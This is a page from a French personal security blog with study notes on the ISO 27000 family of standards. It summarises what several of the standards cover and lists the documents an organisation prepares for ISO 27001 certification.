

<file: ISO 27001/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../Creation%20and%20analysis%20of%20a%20keylogger%20developed%20in%20x86%20assembly/">
      
      
        <link rel="next" href="../Indistinguishability%20obfuscation/">
      
      
        
      
      
      <link rel="icon" href="../assets/yotsuba.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>ISO 27001 - Quaramblog</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    <body dir="ltr">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#iso-c-rigolo" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Quaramblog" class="md-header__button md-logo" aria-label="Quaramblog" data-md-component="logo">
      
  <img src="../assets/yotsuba.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Quaramblog
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              ISO 27001
            
          </span>
        </div>
      </div>
    </div>
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Quaramblog" class="md-nav__button md-logo" aria-label="Quaramblog" data-md-component="logo">
      
  <img src="../assets/yotsuba.png" alt="logo">

    </a>
    Quaramblog
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Welcome to the Quaramblog
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Creation%20and%20analysis%20of%20a%20keylogger%20developed%20in%20x86%20assembly/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Creation and analysis of a keylogger developed in x86 assembly
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    ISO 27001
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    ISO 27001
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#iso-c-rigolo" class="md-nav__link">
    <span class="md-ellipsis">
      
        ISO C RIGOLO
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#les-iso-27000" class="md-nav__link">
    <span class="md-ellipsis">
      
        Les ISO 27000
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Les ISO 27000">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#famille-de-normes-iso-27000-tableau-recapitulatif" class="md-nav__link">
    <span class="md-ellipsis">
      
        Famille de normes ISO 27000 — Tableau récapitulatif
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#vocabulaire" class="md-nav__link">
    <span class="md-ellipsis">
      
        Vocabulaire
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#a-savoir" class="md-nav__link">
    <span class="md-ellipsis">
      
        A savoir
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#iso-a-connaitre" class="md-nav__link">
    <span class="md-ellipsis">
      
        ISO à connaitre
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="ISO à connaitre">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#27017" class="md-nav__link">
    <span class="md-ellipsis">
      
        27017 :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#27018" class="md-nav__link">
    <span class="md-ellipsis">
      
        27018 :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#27001" class="md-nav__link">
    <span class="md-ellipsis">
      
        27001 :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#27701" class="md-nav__link">
    <span class="md-ellipsis">
      
        27701 :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#22301" class="md-nav__link">
    <span class="md-ellipsis">
      
        22301 :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#27032" class="md-nav__link">
    <span class="md-ellipsis">
      
        27032 :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#27103" class="md-nav__link">
    <span class="md-ellipsis">
      
        27103 :
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#concretement-comment-etre-certifie-iso-27001" class="md-nav__link">
    <span class="md-ellipsis">
      
        Concrètement comment être certifié ISO 27001 ?
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Indistinguishability%20obfuscation/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Indistinguishability obfuscation
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Labs%20%3A%20OpenSearch%20%2B%20Arkime%20%2B%20OpenSearch%20Dashboards/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Labs : OpenSearch + Arkime + OpenSearch Dashboards
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Understand%20RSA/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Understand RSA
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Videos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Videos
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../What%20is%20eBPF/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    What is eBPF
  

    
  </span>
  
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#iso-c-rigolo" class="md-nav__link">
    <span class="md-ellipsis">
      
        ISO C RIGOLO
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#les-iso-27000" class="md-nav__link">
    <span class="md-ellipsis">
      
        Les ISO 27000
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Les ISO 27000">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#famille-de-normes-iso-27000-tableau-recapitulatif" class="md-nav__link">
    <span class="md-ellipsis">
      
        Famille de normes ISO 27000 — Tableau récapitulatif
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#vocabulaire" class="md-nav__link">
    <span class="md-ellipsis">
      
        Vocabulaire
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#a-savoir" class="md-nav__link">
    <span class="md-ellipsis">
      
        A savoir
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#iso-a-connaitre" class="md-nav__link">
    <span class="md-ellipsis">
      
        ISO à connaitre
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="ISO à connaitre">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#27017" class="md-nav__link">
    <span class="md-ellipsis">
      
        27017 :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#27018" class="md-nav__link">
    <span class="md-ellipsis">
      
        27018 :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#27001" class="md-nav__link">
    <span class="md-ellipsis">
      
        27001 :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#27701" class="md-nav__link">
    <span class="md-ellipsis">
      
        27701 :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#22301" class="md-nav__link">
    <span class="md-ellipsis">
      
        22301 :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#27032" class="md-nav__link">
    <span class="md-ellipsis">
      
        27032 :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#27103" class="md-nav__link">
    <span class="md-ellipsis">
      
        27103 :
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#concretement-comment-etre-certifie-iso-27001" class="md-nav__link">
    <span class="md-ellipsis">
      
        Concrètement comment être certifié ISO 27001 ?
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



  <h1>ISO 27001</h1>

<h2 id="iso-c-rigolo">ISO C RIGOLO</h2>
<p><em>ISO = tiré du grec isos, « égal »</em>, traduit la volonté d'homogénéisation de ces normes.</p>
<p>Une norme est un document établi par un organisme reconnu. Pour être conforme à une norme il faut respecter des caractéristiques.</p>
<p>Elle est conçue pour être reconnue et appliqué. Et peut-être rendu obligatoire par une réglementations.</p>
<p>Par exemple une petite entreprise n'est pas obligé d'appliquer l'iso 27001 mais un prestataire de service sensible (OVH par exemple) peu y être obligé par la loi.</p>
<h2 id="les-iso-27000">Les ISO 27000</h2>
<h3 id="famille-de-normes-iso-27000-tableau-recapitulatif">Famille de normes ISO 27000 — Tableau récapitulatif</h3>
<table>
<thead>
<tr>
<th><strong>Catégorie</strong></th>
<th><strong>Norme</strong></th>
<th><strong>Description</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Vocabulaire</strong></td>
<td>ISO/IEC 27000</td>
<td>Vue d’ensemble et vocabulaire</td>
</tr>
<tr>
<td><strong>Exigences</strong></td>
<td>ISO/IEC 27006</td>
<td>Organismes fournissant l’audit et la certification de SMSI</td>
</tr>
<tr>
<td></td>
<td>ISO/IEC 27001</td>
<td>Systèmes de management de la sécurité de l’information</td>
</tr>
<tr>
<td></td>
<td>ISO/IEC 27701</td>
<td>Systèmes de management de la protection de la vie privée</td>
</tr>
<tr>
<td><strong>Lignes directrices</strong></td>
<td>ISO/IEC 27002</td>
<td>Mesures de sécurité de l’information</td>
</tr>
<tr>
<td></td>
<td>ISO/IEC 27003</td>
<td>Mise en œuvre du SMSI</td>
</tr>
<tr>
<td></td>
<td>ISO/IEC 27004</td>
<td>Surveillance, mesure, analyse et évaluation</td>
</tr>
<tr>
<td></td>
<td>ISO/IEC 27005</td>
<td>Gestion des risques liés à la sécurité de l’information</td>
</tr>
<tr>
<td></td>
<td>ISO/IEC 27007 &amp; ISO/IEC TS 27008</td>
<td>Audit du SMSI</td>
</tr>
<tr>
<td><strong>Lignes directrices propres à un secteur</strong></td>
<td>ISO/IEC 27011</td>
<td>Organismes de télécommunications</td>
</tr>
<tr>
<td></td>
<td>ISO 27799</td>
<td>Informatique de santé</td>
</tr>
<tr>
<td></td>
<td>Autres normes de la famille ISO/IEC 27000</td>
<td>Diverses normes sectorielles</td>
</tr>
</tbody>
</table>
<h2 id="vocabulaire">Vocabulaire</h2>
<p>SMSI : <em>Système de Management de la Sécurité de l'Information</em></p>
<h2 id="a-savoir">A savoir</h2>
<blockquote>
<p>Les exigences sont formulées avec le verbe impératif "doit"</p>
<p>Les lignes directrices donne des méthodes permettant de respecter les exigences</p>
<p>Pour respecter les exigences de la normes ISO 27001 ont est pas obligé de respecter les recommandations des ISO de lignes directrices, mais ça peut aider</p>
<p>Ce qui compte, c’est que l’organisation atteigne l’objectif de l’exigence, pas qu’elle suive une méthode particulière.</p>
</blockquote>
<h2 id="iso-a-connaitre">ISO à connaitre</h2>
<h4 id="27017">27017 :</h4>
<ul>
<li>fournit des lignes directrices pour la sécurité de l'information dans les services cloud</li>
<li>peut être utilisée à la fois par les fournisseurs et les clients de services cloud</li>
</ul>
<h4 id="27018">27018 :</h4>
<ul>
<li>permet la protection des données à caractère personnel dans le cloud</li>
</ul>
<h4 id="27001">27001 :</h4>
<ul>
<li>contient 93 mesures de sécurité de l'information dans son Annexe A</li>
<li>utilisée pour certifier un système de management de la sécurité de l'information (SMSI)</li>
</ul>
<h4 id="27701">27701 :</h4>
<ul>
<li>extension de l'ISO/IEC 27002 pour la gestion de la protection de la vie privée</li>
<li>utilisée pour certifier un système de management de la protection de la vie privée (PIMS)</li>
</ul>
<h4 id="22301">22301 :</h4>
<ul>
<li>management de la continuité d'activité et la gestion des crises</li>
</ul>
<h4 id="27032">27032 :</h4>
<ul>
<li>traite de la relation entre la sécurité de l'internet, la sécurité du web et la cybersécurité</li>
</ul>
<h4 id="27103">27103 :</h4>
<ul>
<li>intégration des normes existantes dans un cadre de cybersécurité</li>
<li>guide les organismes sur l'intégration des normes existantes dans un cadre de cybersécurité</li>
</ul>
<p><strong>Toute normes qui termine pas un 1 se prête à des fins de certification</strong></p>
<p><strong>Tout ces normes sont applicable à tous les organismes, quelle que soit leur taille ou leur secteur d'activité</strong></p>
<h2 id="concretement-comment-etre-certifie-iso-27001">Concrètement comment être certifié ISO 27001 ?</h2>
<table>
<thead>
<tr>
<th>Document</th>
<th>Doit contenir</th>
<th>Explication</th>
</tr>
</thead>
<tbody>
<tr>
<td>ISMS Scope Statement</td>
<td>- Périmètre (sites, équipes, processus) <br> - Périmètre exclu</td>
<td>Carte du SI</td>
</tr>
<tr>
<td>Asset Register (Inventaire)</td>
<td>- Liste des actifs <br> - Propriétaires d’actifs <br> - Criticité <br> - Localisation / dépendances</td>
<td>Ce qui doit être protégé dans cette carte (appelé assets)</td>
</tr>
<tr>
<td>Risk Assessment Methodology</td>
<td>- Méthode d’évaluation impact/probabilité <br> - Calcul du risque résiduel <br> - Critères d’acceptation des risques <br> - Méthode de traitement</td>
<td>Expliquez votre méthodologie d'évaluation des risques lié à ces assets (sert juste à préparer l'assessment report)</td>
</tr>
<tr>
<td>Risk Assessment Report</td>
<td>- Liste des risques <br> - Menaces + vulnérabilités <br> - Impact / probabilité <br> - Niveau de risque initial</td>
<td>Présente les risques possibles pour ces assets</td>
</tr>
<tr>
<td>Risk Register</td>
<td>- Tableau récapitulatif des risques <br> - Mesures existantes <br> - Risque résiduel <br> - Statut</td>
<td>Registre centralisé de tous les risques et actions mises en place</td>
</tr>
<tr>
<td>Risk Treatment Plan (RTP)</td>
<td>- Actions prévues par risque <br> - Responsable <br> - Échéances <br> - Résultat attendu / preuves</td>
<td>Planifie comment réduire ou traiter chaque risque</td>
</tr>
<tr>
<td>Statement of Applicability (SoA)</td>
<td>- Liste Annexe A* <br> - Applicable ou non <br> - Justification <br> - Mise en œuvre <br> - Référence vers procédure</td>
<td>Liste Annexe A* : 114 contrôles de sécurité que l’organisation peut choisir d’implémenter pour gérer les risques liés à la sécurité de l’information. Ces contrôles couvrent des aspects comme la gestion des accès, la sécurité physique, la sécurité des opérations, la cryptographie etc..</td>
</tr>
<tr>
<td>Information Security Policy</td>
<td>- Objectifs sécurité (CIA) <br> - Engagement direction <br> - Responsabilités <br> - Règles générales</td>
<td>Politique de sécurité du SI (PSSI)</td>
</tr>
<tr>
<td>Access Control Policy</td>
<td>- Création/modification/suppression des accès <br> - Gestion comptes privilégiés <br> - Exigences MFA / mots de passe</td>
<td>Définit comment les accès aux systèmes sont contrôlés et sécurisés</td>
</tr>
<tr>
<td>Incident Management Procedure</td>
<td>- Classification incidents <br> - Procedures de reprise</td>
<td>Décrit la façon de gérer et documenter les incidents de sécurité</td>
</tr>
<tr>
<td>Backup Policy</td>
<td>- Fréquence sauvegardes <br> - Stockage + chiffrement <br> - Tests de restauration</td>
<td>Définit la politique de sauvegarde et de restauration des données</td>
</tr>
<tr>
<td>Change Management Procedure</td>
<td>- Types de changements <br> - Validation <br> - Journalisation / revue post-déploiement</td>
<td>Explique comment les changements sont planifiés, validés et suivis.</td>
</tr>
<tr>
<td>Supplier Management Procedure</td>
<td>- Critères de sélection fournisseurs <br> - Évaluation risques fournisseurs <br> - Suivi performance / sécurité</td>
<td>Décrit la gestion et le contrôle des risques liés aux fournisseurs</td>
</tr>
<tr>
<td>Internal Audit Report</td>
<td>- Résultats audit <br> - Non-conformités <br> - Preuves <br> - Actions recommandées</td>
<td>Présente les résultats des audits et les actions correctives</td>
</tr>
<tr>
<td>Management Review Minutes</td>
<td>- Analyse résultats ISMS <br> - Incidents majeurs <br> - État des risques <br> - Décisions / actions de direction</td>
<td>Documente les décisions de la direction concernant le système de sécurité</td>
</tr>
<tr>
<td>Training &amp; Awareness Records</td>
<td>- Sessions réalisées <br> - Participants <br> - Supports utilisés <br> - Évaluations</td>
<td>Comment les employées sont sensibilisés</td>
</tr>
</tbody>
</table>












                
              </article>
            </div>
          
          
